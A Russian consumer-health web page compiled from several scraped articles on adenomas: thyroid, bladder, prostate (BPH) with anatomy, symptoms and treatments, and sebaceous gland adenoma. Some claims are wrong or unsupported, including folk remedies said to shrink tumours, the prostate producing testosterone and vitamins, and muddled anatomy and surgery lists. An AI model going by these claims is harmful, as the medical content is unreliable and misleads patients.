<p>В тяжелых ситуациях могут возникнуть судороги и потерей сознания. Гормонально-негативные никак себя не проявляют, поэтому находятся случайно.</p>
<p>Лечение возможно исключительно хирургическим путем. Необходимо придерживаться определенной диеты. Тогда будет благоприятный прогноз.</p>
<h3>Мочевого пузыря</h3>
<p>Аденома часто приводит к атрофии сокращающихся мышц мочевого пузыря.</p>
<p>К основным жалобам относят ночные пробуждения для опорожнения мочевого пузыря в среднем 2-6 раз за ночь, ослабленную струю мочи, приложение усилий для мочеиспускания, острую задержку мочи, боли. Иногда для облегчения симптомов вводят катетер.</p>
<p>Лечение может иметь три направления. Динамическое наблюдение — контроль осуществляется через равные промежутки времени. назначается тем, кто не имеет симптоматики.</p>
<p>Медикаментозное и хирургическое лечение назначается в зависимости от вида заболевания, особенностей его протекания.</p>
<h3>Диагностика</h3>
<p>В зависимости от месторасположения врач проводит пальцевое исследование. Наличие твердых областей позволяет предположить опухоль. Назначается УЗИ и биопсия.</p>
<p>Первый метод исследования позволяет выявить локализацию образования, его размеры и структуру. Биопсия из-за своей травмотичности проводится не всегда. Основное ее назначение – исключение риска развития злокачественного образования, а также метастатического поражения.</p>
<p>Часто назначается компьютерная томография, она может сопровождаться внутривенным контрастным усилением, например, при изучении аденомы надпочечников. Этот метод позволяет оценить размеры, плотность образования. Если оценивается гормональная активность аденомы, то проводятся лабораторные исследования.</p>
<p>Видео показывает диагностику при ворсинчатой аденоме прямой кишки:</p>
<h3>Как лечить аденому?</h3>
<p>Если врач уверен, что опухоль небольшого размера и носит доброкачественный характер, предлагается наблюдение. Если она не растет, не влияет на работу других органов, то лечение не назначается.</p>
<h3>Виды оперативного лечения</h3>
<p>В зависимости от показаний назначается:</p>
<ul>
<li>Гемитиреоидэктомия. Удаляется часть органа. Сначала врач получает доступ к пораженному участку, затем он отделяется от окружающих тканей, часть убирается.</li>
<li>Субтотальная резекция. Подразумевает удаление большей части органа. Обычно орган перестает справляться со своими функциями в полном объеме, поэтому назначается поддерживающая терапия.</li>
<li>Чаще всего используется эндоскопическая резекция. Она эффективна при небольших опухолях. Специальный инструмент обрезает поврежденные ткани, выполняется коагуляция сосудов. Срезанные ткани отправляются на гистологию.</li>
</ul>
<p>Врач может предложить лазерное воздействие на аденому или термическое воздействие. Результатом методик становится уменьшение опухоли.</p>
<h3>Препараты</h3>
<p>Если аденома влияет на выработку гормонов, то назначаются гормональные лекарства. Дополнительно используются фитотерапевтические и тканевые препараты.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/rFgRC6FGMuM?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Лекарства назначают на первых стадиях болезни, если есть противопоказания к проведению операции. При этом лекарственное лечение не является заменой другим видам воздействия.</p>
<p>Прием медикаментом назначается на срок от 6 месяцев. Иногда пациенты вынуждены принимать их пожизненно.</p>
<h3>Лечение народными средствами</h3>
<p>Рекомендуется в качестве поддерживающей терапии при аденоме применять народные средства. Уменьшить размеры по отзывам помогает сок петрушки, смешанный с медом. Принимать необходимо по две ложки несколько раз в день.</p>
<p>Положительный эффект достигается и при использовании чаги. Используется смесь гриба с другими травами, например, лещиной, корнем лопуха. Смеси в пропорции 1:1 смешиваются и заливаются кипятком. Затем необходимо прокипятить 5 минут. пить по две чайной ложки.</p>
<p>Независимо от размеров аденомы соблюдайте диету.</p>
<blockquote>
<p>Исключается из рациона все острое и жирное. Отдайте предпочтение продуктам, содержащим жирные кислоты. Они улучшат работу сердца, системы кровообращения.</p>
</blockquote>
<p>В кислотах содержатся витамины, которые принимает непосредственное участие в выработке некоторых гормонов. Полезными будет рыбий жир, печень птицы и грецкие орехи.</p>
<h3>Профилактика</h3>
<p>Нет гарантированных мер, которые бы не допустили появление аденомы.</p>
<p><strong>Но врачи дают общие рекомендации: избегать переохлаждения, не сидеть долго в положении, вызывающем застой кровообращения, вести активный образ жизни, отказаться от вредных привычек.</strong></p>
<p>Необходимо своевременно проходить диспансеризацию и следить за уровнем гормонов.</p>
<p>Источник: <span class="hidden-link" data-link="https://gidmed.com/onkologiya/obshhie-svedeniya/adenoma.html">https://gidmed.com/onkologiya/obshhie-svedeniya/adenoma.html</span></p>
<h2>Аденома простаты или ДГПЖ у мужчин: причины возникновения, противопоказания и фото болезни</h2>
<p></p>
<p>Состояние предстательной железы влияет на самочувствие, образ жизни и работоспособность мужчины.</p>
<p><strong>Гиперплазия простаты (аденомы предстательной железы) может стать причиной множества проблем, главная из которых — проблема с нормальным мочеиспусканием.</strong></p>
<p>Своевременное лечение помогает скорректировать развитие аденомы с помощью лекарственных средств или хирургических методов.</p>
<p>Для точной диагностики заболевания необходимо посетить уролога. В данной статье вы узнаете, каковы причины возникновения аденомы предстательной железы, фото наглядно продемонстрируют заболевание.</p>
<p>&#8230;</p>
<h3>Что такое аденома простаты?</h3>
<p>Предстательная железа (простата) — небольшой орган, состоящий из мышц и желез. Эта железа выполняет важные функции в мужском организме. <strong>Она выделяет особый секрет (сок), который разжижает сперму во время семяизвержения.</strong></p>
<p>Над предстательной железой находится мочевой пузырь, сквозь нее проходит мочеточник. При эрекции простата перекрывает вход в мочевой пузырь. Железа соткана из трубочек и альвеол.</p>
<p><strong>СПРАВКА!</strong> Аденомой предстательной железы (гиперплазией) называют увеличение числа клеток ее тканей.</p>
<p><strong>Гиперплазия визуально выглядит как неравномерное или равномерное разрастание тканей.</strong> При этом обычно четко видны доли органа. Аденома простаты у мужчин может распространяться во все стороны.</p>
<p>При образовании аденомы (гиперплазии) изменению подвергаются разные виды тканей, поэтому характер этой доброкачественной опухоли или ее частей может быть:</p>
<ul>
<li><strong>мышечным (миоматозным);</strong></li>
<li><strong>рубцовым (фиброзным);</strong></li>
<li><strong>или железистым (аденоматозным).</strong></li>
</ul>
<p>В составе простаты есть железы трех типов, и все они могут подвергнуться разрастанию. Новообразования постепенно замещают здоровую ткань. Гиперплазия начинается с мелких узелков, которые постепенно множатся и увеличиваются.</p>
<h3>Какие названия есть у данного заболевания?</h3>
<p>Изменения в, характеризующиеся доброкачественным разрастанием предстательной железы, имеет несколько названий в русскоязычной литературе.</p>
<p> «Аденома простаты» и «аденома предстательной железы» — названия, более привычные слуху пациента.</p>
<p> Тем не менее, новые названия — ДГПЖ (доброкачественная гиперплазия предстательной железы) или ДГП (доброкачественная гиперплазия простаты) полнее отражают суть этого изменений.</p>
<p>В книгах и статьях, написанных русскими урологами конца 19 и начала 20 века, заболевание носит название «гипертрофия простаты».</p>
<p> Термин «гипертрофия» означает ненормальное увеличение чего-либо (органа, клеток).</p>
<p> <strong>В начале 20 века также появился термин в урологии «аденома простаты», который указывал, что разрастающаяся ткань не что иное, как доброкачественная опухоль предстательной железы — аденома.</strong></p>
<blockquote>
<p>В это же время ряд ученых стали использовать термин «гиперплазия» (при гипертрофии органа или клеток их размер просто увеличивается, а при гиперплазии орган увеличивается из-за увеличения числа клеток).</p>
</blockquote>
<p>В дальнейшем в русскоязычной и английской медицине появились расхождения.</p>
<p><strong>Уже в середине 20 века в справочниках и учебниках заболевание носило название Benign prostatic hyperplasia – BPH,</strong> что на русский язык можно перевести как «доброкачественная гиперплазия простаты».</p>
<p>Советские хирурги употребляли термины «аденома простаты» и «аденома предстательной железы», считая их верными. Такие термины используются и по сей день, они более привычны слуху пациентов. Однако в последние 10-15 лет врачи лечебных учреждений в карточках пациентов называют заболевание не «аденомой предстательной железы», а ДГПЖ (в другом варианте — ДГП).</p>
<p><strong>СПРАВКА!</strong> Замена терминов произошла потому, что новое название правильно и полно отражает суть заболевания, дословно переводится на английский язык в настоящее время используется урологами всех стран СНГ. Врачи используют и другие названия для этого заболевания согласно рекомендациям Международной классификации болезней (МКБ-10, пункт № N40).</p>
<p>Первые жалобы на частые позывы могут появиться в возрасте 40-45 лет. <strong>В этом возрасте возрасте диагноз ДГПЖ в урологии ставиться у 20-27% мужчин.</strong></p>
<p>От чего у мужчин аденома простаты? Чем старше мужчина — тем выше риск гиперплазии органа. Причины аденомы простаты у мужчин связаны с гормональными переменами.</p>
<p><strong>С достижением зрелого возраста у мужчин снижается выработка мужского гормона тестостерона и увеличивается выработка женских гормонов — экстрогенов.</strong></p>
<blockquote>
<p>Другой причиной недостаточной выработки тестостерона являются сбои в работе гипофиза и гипоталамуса при аденоме простаты по самым разным причинам.</p>
</blockquote>
<p><strong>СПРАВКА!</strong> Если при увеличении не пережимает мочеиспускательный канал, не доставляет других неудобств, то лечения гиперплазии простаты не требуется.</p>
<p>В зоне риска находятся все мужчины, независимо от места проживания, расы, вида деятельности, физической активности. <strong>Не выявлена связь между гиперплазией простаты и табакокурением или злоупотреблением алкоголя.</strong> Главным фактором риска является возраст человека. Также нет связи между образованием доброкачественной гиперплазии простаты и острым или хроническим простатитом.</p>
<h3>Как выглядит доброкачественная гиперплазия предстательной железы (ДГПЖ)?</h3>
<p>Здоровая простата выглядит как симметричный, округлый орган треугольного сечения, светло-розовой окраски. В разрезе можно видеть ровные доли. Гиперплазия, разрастание тканей, делает орган овальным, округлым, или придает ему неправильную форму и неоднородность строения.</p>
<p><strong>Увеличение может быть значительным, а форма долей и железы в целом — совершенно несимметричной.</strong> Эти изменения хорошо видны на экране аппарата УЗИ (на снимках также можно увидеть деформацию мочевого пузыря и количество остаточной мочи).</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://rak-info.ru/drugoe/rak-kozhi-na-litse-foto-i-rannie-priznaki.html" target="_blank" rel="nofollow" class="u3556244c4492963a88dbfaa654bcff53"><!-- INLINE RELATED POSTS 2/3 //--><style> .u3556244c4492963a88dbfaa654bcff53 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3556244c4492963a88dbfaa654bcff53:active, .u3556244c4492963a88dbfaa654bcff53:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3556244c4492963a88dbfaa654bcff53 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3556244c4492963a88dbfaa654bcff53 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u3556244c4492963a88dbfaa654bcff53 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3556244c4492963a88dbfaa654bcff53:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Рак кожи на лице: фото и ранние признаки</span></div></a></div><p>Здоровая простата имеет форму сглаженного, обращенного вниз вершиной, треугольника. Размер здоровой простаты в поперечнике в среднем составляет 4 см, в продольном — от 3.5 до 4 см. Объем здоровой простаты равен примерно 20 кубических см.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/FCOrV6Y7xjM?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Как выглядит аденома простаты — фото вашему вниманию:</p>
<p></p>
<h3>Симптомы и признаки</h3>
<p>Признаком и симптомом заболевания могут стать многократные позывы к мочеиспусканию в течение суток, при неполном освобождении мочевого пузыря.</p>
<p><strong>Другим признаком увеличения простаты являются проблемы собственно процесса мочеиспускания:</strong></p>
<ul>
<li>слабая, не напряженная струя;</li>
<li>необходимость напрягать мышцы живота при мочеиспускании;</li>
<li>после того, как больной помочился, остается ощущение того, что мочевой пузырь по прежнему полон;</li>
<li>выделение капель мочи после акта мочеиспускания;</li>
<li>боли в надлобковой области после мочеиспускания.</li>
</ul>
<p><strong>СПРАВКА!</strong> Характер и интенсивность симптомов зависит от формы и ориентировки гиперплазии. Так, ДГПЖ предстательной железы разрастающаяся к прямой кишке, не вызывает затруднения с мочеиспусканием. Аденома, растущая к брюшной стенке, давит на уретру, что приводит к проблемам.</p>
<p>При развитии ДГПЖ имеет три степени.</p>
<p><strong>Ниже приведены симптомы разных стадий заболевания.</strong></p>
<ol>
<li>Первая стадия — струя не имеет напора, при этом присутствуют сильные, учащенные позывы (особенно в ночное время), мочеиспускание затруднено.</li>
<li>Вторая стадия — струя не имеет напора, при этом присутствуют сильные, учащенные позывы.
<p>Неполная опорожняемость мочевого пузыря и образование остаточной мочи. Возможна острая задержка мочи, как следствие — нарушение работы почек.</p>
</li>
<li>Третья стадия — из-за перекрытия мочеиспускательного канала больной мочится с большим трудом. Возможна острая задержка мочи, требующая обращения к хирургу. Моча сочится самопроизвольно по каплям. Функции почек нарушаются.</li>
</ol>
<h3>Что можно и что нельзя делать?</h3>
<p><strong>При аденоме простаты противопоказания следующие:</strong></p>
<ul>
<li>поднимать тяжести;</li>
<li>переохлаждаться, купаться в проруби;</li>
<li>загорать на солнце, перегреваться, в том числе — в бане;</li>
<li>есть красное мясо, острую пищу, маргарин, животные жиры, мучную пищу, другие продукты, запрещенные диетой;</li>
<li>пить шипучий алкоголь и газированные напитки;</li>
<li>кататься на велосипеде при неправильном подборе седла;</li>
<li>курить (курение сужает кровеносные сосуды и несовместимо с лечением рядом препаратов);</li>
<li>злоупотреблять спиртным.</li>
</ul>
<p><strong>При гиперплазии предстательной железы можно и нужно:</strong></p>
<ul>
<li>вести активный образ жизни, много ходить;</li>
<li>заниматься спортом, не связанным с подъемом тяжестей, для улучшения кровообращения в области малого таза;</li>
<li>заниматься лечебной физкультурой и йогой;</li>
<li>принимать ванны определенной температуры после консультации с врачом. Все о водных процедурах при аденоме простаты вы найдете здесь;</li>
<li>вести половую жизнь или мастурбировать после консультации с урологом;</li>
<li>соблюдать диету;</li>
<li>обязательно есть помидоры и томатные пасты в которых содержится ликопин;</li>
<li>привести в норму вес;</li>
<li>после 45 лет раз в год посещать уролога;</li>
<li>не забывать о профилактике заболевания.</li>
</ul>
<p><strong>Направление медицины, занимающееся аденомой простаты, носит название «урология». Заболевания простаты лечит врач уролог.</strong> Если мужчина проживает в местности, где нет узких специалистов, он должен обратиться к терапевту, который даст направление к врачу урологического профиля. Уролог также является специалистом по заболеваниям почек и органов мочевыделительной системы.</p>
<h3>Варианты лечения</h3>
<p>Методику и схемы лечения болезни ДГПЖ определяет врач уролог после проведения диагностических процедур и получения результатов анализов. Важнейшим анализом является анализ на ПСФ (специфический пептидный антиген). В большинстве случаев ДГПЖ простаты можно лечить без операции.</p>
<h3>Медикаментозное</h3>
<p>Если болезнь аденома простаты на дошла до крайней стадии, а лекарственные препараты помогают, врач назначает медикаментозное лечение ДГПЖ. Современные препараты показали высокую эффективность при лечении гиперплазии простаты.</p>
<p><strong>Существует две группы эффективных препаратов.</strong></p>
<ol>
<li>Препараты, снимающие напряжение с предстательной железы, уменьшающие ее тонус.
<p>В расслабленной простате мочевыводящий канал становится более широким и моча из мочевого пузыря проходит свободно.</p>
</li>
<li>Препараты, снижающие выработку тестостерона. При приеме этих лекарств простата уменьшается в размерах, снижается половое влечение, уменьшается объем спермы. В результате простата меньше давит на мочеиспускательный канал.</li>
<li>Растительные препараты оказывают определенный целебный эффект, но концентрация веществ, влияющих на объем простаты, в них гораздо ниже, чем в синтетических лекарствах.</li>
<li>Лечение свечами и микроклизмами. О преимуществах и недостатках препаратов в такой форме читайте в нашей статье.</li>
</ol>
<h3>Хирургическое вмешательство</h3>
<p>Существует несколько методов хирургического лечения. Врач может предложить больному провести щадящую операцию с применением современного оборудования. В крайних случаях больному удаляют простату.</p>
<p> <strong>Методы оперативного лечения могут быть инвазивными (масштабные полостные операции) и малоинвазивными (щадящие методы, при которых вскрытие полости производится точечно или не производится вообще).</p>
<p></strong> Существуют следующие виды операций:</p>
<p><strong>Инвазивные:</strong></p>
<p><strong>Эндоскопические:</strong></p>
<ul>
<li>трансуретальная игольчатая абляция;</li>
<li>трансуретальная резекция;</li>
<li>трансуретальная инцизия;</li>
<li>трансуретальная электровапоризация.</li>
</ul>
<p><strong>Малоинвазивные (не эндоскопические):</strong></p>
<ul>
<li>криодеструкция;</li>
<li>лечение фокусированным ультразвуком;</li>
<li>балонная диватация;</li>
<li>инъекции этилового спирта;</li>
<li>микроволновая гипертермия;</li>
<li>микроволновая трансуретальная терапия;</li>
<li>установка стента уретрального.</li>
</ul>
<p>Иногда больному назначают эмболизацию сосудов. Эта процедура призвана уменьшить приток крови к простате, что приводит к уменьшению ее размеров.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/oq3E0iql1k4?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>В следующем видео выполняется операция трансуретральная резекция по удалению аденомы простаты:</p>
<p>https://youtu.be/y19MiTm4qYY</p>
<h3>Народные средства</h3>
<p>Народные средства включают лечение настоями и отварами растений, тыквенным маслом и семенами, медом, пчелиным подмором, прополисом, чаями, медовым сбитнем. В качестве лекарственного средства используется луковая шелуха, картофельный сок, касторовым маслом, солевыми повязками.</p>
<h3>Возможные осложнения</h3>
<p><strong>При отсутствии лечения у больных на 2 и особенно 3 стадии болезни могут возникнуть осложнения аденомы предстательной железы.</strong></p>
<p>В мочевом пузыре больного может появиться кровь из-за повреждения кровеносных сосудов от избыточного давления мочи.</p>
<p>Чем еще опасна аденома простаты у мужчин? Кровеносные сосуды могут повредить камни мочевого пузыря.</p>
<p><strong>Из остаточной мочи образуются камни, особенно если в мочевом пузыре идет воспалительный процесс (цистит).</strong></p>
<p>Мышцы мочевого пузыря могут подвергнуться растяжению и дистрофии, заброс мочи в почки может привести к пиелонефриту и развитию почечной недостаточности. Опухоль аденомы простаты может стать причиной хронического простатита.</p>
<p><strong>ВАЖНО!</strong> Проблемы с мочеиспусканием не исчезнут сами по себе. Они могут быть сигналом серьезных изменений в организме. Своевременный визит к врачу поможет не допустить осложнений и неконтролируемого развития болезни.</p>
<blockquote>
<p>Благодаря данной статье вы узнали каковы причины возникновения аденомы простаты у мужчин, а также ознакомились с картинками доброкачественной гиперплазии предстательной железы и узнали какие могут быть осложнения у болезни.</p>
</blockquote>
<p>Источник: <span class="hidden-link" data-link="https://samec.guru/zabolevaniya/urologiya/zabolevaniya-prostaty/adenoma-p">https://samec.guru/zabolevaniya/urologiya/zabolevaniya-prostaty/adenoma-p</span></p>
<h2>Как выглядит простата у мужчин: фото</h2>
<p></p>
<p>Перечисляя признаки импотенции у мужчин, нередко упоминают простату. Что такое простата у мужчин? Так сокращенно называют предстательную железу, которая выполняет множество важных функций в организме человека.</p>
<h3>Предстательная железа у мужчин фото</h3>
<p><strong>Предстательная железа у мужчин</strong> (фото 2) состоит из мышечной и железистой ткани: первая отвечает за синтез гормонов и необходимых веществ, вторая – за отделение мочеиспускания от эякуляции.</p>
<p> Снаружи предстательная железа у человека покрыта соединительной тканью. Размеры простаты у мужчин (фото в гал.) зависят от телосложения и возраста.</p>
<p> В среднем параметры составляют 3,5см * 3см * 2см, вес обычно не превышает 20 грамм.</p>
<p><strong>Предстательная железа</strong> выполняет несколько задач, связанных с сексуальной сферой и мочевыми путями:</p>
<ol>
<li>Простата у мужчин отвечает за разделение мочеиспускания и эякуляцию, то есть не дает сперме проникнуть в мочевой пузырь или моче – выделиться во время секса;</li>
<li>Предстательная железа у мужчин отвечает и за мочеиспускание: удерживает жидкость внутри, обеспечивает нормальный отток, перекрывает путь инфекции;</li>
<li>Простата у мужчин играет важную роль в сексуальной жизни: она обеспечивает выработку простатического сока, влияющего на качество спермы, некоторых активных веществ, отвечающих за кровоток и эрекцию, производит тестостерон, витамины и другие гормоны.</li>
</ol>
<h3>Где находится простата у мужчин фото</h3>
<p>Труднодоступное расположение простаты у мужчин нередко вызывает сложности у врачей при осмотре и последующих процедурах. <strong>Находится простата у мужчин</strong> (фото 3) в центре таза ниже мочевого пузыря между прямой кишкой и задним проходом и основанием члена.</p>
<p> Выглядит простата у мужчин как небольшой вытянутый шарик размером с грецкий орех, вытянутая часть которого огибает начальную часть мочеиспускательного канала и соединяется с ним при помощи нескольких десятков выводных протоков. Большая сторона доходит до низа мочевого пузыря.</p>
</p>
<p>Обнаружить где находится предстательная железа у мужчин (фото внизу) можно даже дома. Для этого необходимо ввести палец в задний проход. Точка простаты находится примерно на расстоянии 5 см от входа.</p>
<blockquote>
<p> Она должна быть упругой, но плотной, надавливание не должно вызывать дискомфорт.</p>
</blockquote>
<p> Болезненные ощущения свидетельствуют о присутствии проблем, к которым относится цистит у мужчин и многие другие серьезные заболевания.</p>
<h3>Как делается УЗИ простаты фото</h3>
<p>Ультразвуковое исследование или <strong>УЗИ простаты у мужчин</strong> (фото 4) – это один из наиболее точных способов узнать причину возникшей проблемы и выбрать самое оптимальное лечение. Делают УЗИ простаты для выявления каких-либо изменений в организме и обнаружения заболеваний. В обязательном порядке УЗИ предстательной железы проводится при проблемах:</p>
<ol>
<li>С мочеиспусканием любого характера, ощущением полного мочевого пузыря даже после его опорожнения;</li>
<li>В половой сфере и потенцией;</li>
<li>С зачатием ребенка, если более очевидных причин нет.</li>
</ol>
<p>Регулярная проверка рекомендована мужчинам, старше 45-50 лет для своевременного предупреждения развития возрастных заболеваний.</p>
<p><strong>УЗИ простаты делается</strong> (фото ниже) двумя способами:</p>
<ol>
<li>Наружным или трансабдоминальным: это менее точный вариант, при котором аппарат прижимают снаружи к брюшной стенке. Однако он более комфортабелен для пациентов и позволяет врачам выявить признаки заболеваний, после чего их направляют на дополнительную проверку;</li>
<li>Внутренним или трансректальным: в этом случае в прямую кишку вводится датчик. Процедуру сложно назвать приятной, однако она помогает получить наиболее точные сведения.</li>
</ol>
<h3>Аденома простаты у мужчин</h3>
<p>Аденома предстательной железы также еще называется доброкачественной гиперплазией и часто встречается у пациентов старше 45 лет. <strong>Аденома простаты</strong> (фото 5) представляет собой образование в органе нескольких воспаленных узелков – доброкачественной опухоли, которая затрудняет мочеиспускание. Часто вместе с заболеванием встречается простатит у мужчин – воспаление простаты.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/IlOyseeOsQo?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Симптомы аденомы простаты у мужчин:</p>
<ol>
<li>Проблемы с мочеиспусканием: вялая струя, учащение позывов без причин, особенно по ночам;</li>
<li>Затруднения в мочеиспускании, необходимость приложить некоторые усилия для этого или же, напротив, недержание;</li>
<li>Уменьшение объема мочи до нескольких капель.</li>
</ol>
<p><strong>Аденома простаты</strong> лечится:</p>
<ol>
<li>Медикаментозно, при помощи лекарств: их подбирает врач исходя из индивидуальных особенностей;</li>
<li>Операционно: к такому варианту обычно прибегают в запущенных случаях;</li>
<li>Прочими методами: к ним относятся народные рецепты, изменение образа жизни, массаж. Последний можно делать и самостоятельно, однако перед тем как делать массаж простаты, стоит пройти некоторую подготовку, иначе можно навредить.</li>
</ol>
<p>Аденома простаты у мужчин, симптомы которой перечислены выше, не имеет четко выявленной причины. Зачастую врачи склонны винить во всем возраст, так как никакие вредные привычки не могут с точностью привести к заболеванию.</p>
<h3>Киста предстательной железы у мужчин</h3>
<p>Киста у мужчин – это заболевание, при котором в органе образуются полости с жидкостью. Чаще всего это связано с различными воспалениями и опухолями. <strong>Киста предстательной железы у мужчин</strong> (фото 6) может быть обнаружена по следующим симптомам:</p>
<ol>
<li>Неполадки в половой сфере: импотенция, преждевременное семяизвержение;</li>
<li>Затруднение мочеиспускания, болезненные ощущения;</li>
<li>Боли в районе простаты и прямой кишки;</li>
<li>Повышение температуры тела.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://rak-info.ru/drugoe/chto-budet-esli-otorvat-rodinku-posledstviya.html" target="_blank" rel="nofollow" class="uf1001008d07c60841ee219d9c8bf54a1"><!-- INLINE RELATED POSTS 3/3 //--><style> .uf1001008d07c60841ee219d9c8bf54a1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf1001008d07c60841ee219d9c8bf54a1:active, .uf1001008d07c60841ee219d9c8bf54a1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf1001008d07c60841ee219d9c8bf54a1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf1001008d07c60841ee219d9c8bf54a1 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uf1001008d07c60841ee219d9c8bf54a1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf1001008d07c60841ee219d9c8bf54a1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Что будет, если оторвать родинку? последствия</span></div></a></div><p>Важно помнить, что уретрит у мужчин зачастую имеет те же признаки, а потому поставить точный диагноз должен врач.</p>
<h3>Симптомы рака простаты у мужчин</h3>
<p>Рак простаты у мужчин (фото 7) – это опухоль, которая занимает одно из первых мест среди всех онкологий и нередко приводит к смертельному исходу. В отличие от аденомы, <strong>рак предстательной железы</strong> (фото ниже) – злокачественное образование. К причинам его появления относятся:</p>
<ul>
<li>наследственность;</li>
<li>возрастные гормональные изменения;</li>
<li>вредные привычки и нездоровый образ жизни.</li>
</ul>
<p>Симптомы рака простаты у мужчин заключаются:</p>
<ol>
<li>В затруднениях при мочеиспускании, учащении призывов, особенно ночью, снижении напора струи и уменьшении объема;</li>
<li>В появлении кровяных выделений в моче;</li>
<li>В болезненных ощущениях в области простаты и при мочеиспускании;</li>
<li>Слабости, снижении веса, потере аппетита.</li>
</ol>
<p>Рак простаты может не иметь симптомов вовсе. Нередко рак простаты у мужчин, симптомы которого схожи с доброкачественной опухолью, принимают за аденому или иную болезнь. Это приводит к потере времени из-за неверного диагноза.</p>
<p>Источник: <span class="hidden-link" data-link="https://simptomy-foto.ru/prostata-u-muzhchin-simptomy-foto.html">https://simptomy-foto.ru/prostata-u-muzhchin-simptomy-foto.html</span></p>
<h2>Аденома сальных желез: фото, симптомы, лечение</h2>
<p></p>
<p>Чаще всего аденома поражает кожные покровы лица, вызывая массу неприятных ощущений физического и психологического характера.</p>
<p>Патология не относится к злокачественным заболеваниям, но все же требует диагностирования и лечения. В исключительных случаях возможно выявление болезни, которая предрасполагает к онкологии.</p>
<p>Сальные железы необходимы для защиты поверхности человека от бактерий, выделяя для этого кожное сало. Располагаются они между фолликулами волос и мышечными волокнами. Состоят железы из мешочка и протока. Они находятся вблизи верхнего слоя эпидермиса. Питательные вещества поступают в них из множества кровеносных сосудов.</p>
<blockquote>
<p><strong>Сальные железы расположены по всему телу человека, кроме стоп и ладоней.</strong> Чрезмерное выделение сала приводит к закупорке пор, из-за чего развиваются кожные заболевания. Большое количество желез находится на лице.</p>
</blockquote>
<p>Аденомы могут появляться еще в детском возрасте, постепенно разрастаясь в области носа, подбородка, ушных раковин, носогубных складок, волосяного покрова головы. Реже случаются аденомы на теле, шее, конечностях. Состоят они из зрелых частиц сальных желез и ростовых элементов.</p>
<h3>Причины</h3>
<p>Точные причины появления образований сальных желез неизвестны. Ученые продолжают изучать данный вопрос.</p>
<p>Вероятные причины:</p>
<ul>
<li><strong>Наследственность </strong>– патология проявляется при наличии в организме хотя бы одного «дефектного» гена. Он может быть получен от одного из родителей и провоцировать формирование новых доброкачественных образований.</li>
<li><strong>Перерождение</strong> – ткани изменяются на фоне невуса. Чаще локализуются на волосистой поверхности головы и лице.</li>
<li><strong>Хронические заболевания</strong> – аденомы на носу часто связаны с воспалительными заболеваниями кишечника, такими как колит и гастрит. Подобная патология называется ринофимой.</li>
</ul>
<p>Существуют также предрасполагающие факторы. Они связаны с продолжительным наличием розовых угрей и неблагоприятным воздействием внешней среды в виде перепадов температуры, сильного переохлаждения.</p>
<h3>Группа риска</h3>
<p>Доброкачественные образования сальных желез поражают людей разного возраста и пола. В группу риска попадают все:</p>
<ul>
<li><strong>Дети</strong> – зачастую у маленьких пациентов выявляют патологию Прингля-Бурневиля. Зарождается она в виде пятнышек, встречаются и утолщения на коже желтого цвета. Их чаще можно обнаружить на пояснице.</li>
<li><strong>Мужчины после 40 лет</strong> – среди этой группы пациентов чаще диагностируется ринофима. Она характеризуется разрастанием желез на носу. Он увеличивается в размерах, имеет бугристую поверхность с высыпаниями.</li>
<li><strong>Люди пожилого возраста</strong> – заболевание довольно часто проявляется в зрелом возрасте. Возможно, это связано с его медленным развитием и отсутствием болезненного синдрома. В молодом возрасте формирования просто незаметны.</li>
</ul>
<p>Развиться патология может у любого человека не зависимо от социального статуса. Заболевание встречается у 1 пациента на 100000 жителей планеты. Этот показатель относит болезнь к крайне редким видам.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/MZyw2to3t2k?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Особых профилактических мер по предупреждению развития аденом кожных покровов не существует. Врачи рекомендуют регулярно проходить полное медицинское обследование организма. Оно позволит своевременно выявить формирование.</p>
<h3>Виды</h3>
<p>Специалисты выделяют три типа аденомы сальных желез. Каждый из них имеет свои отличительные черты:</p>
<ul>
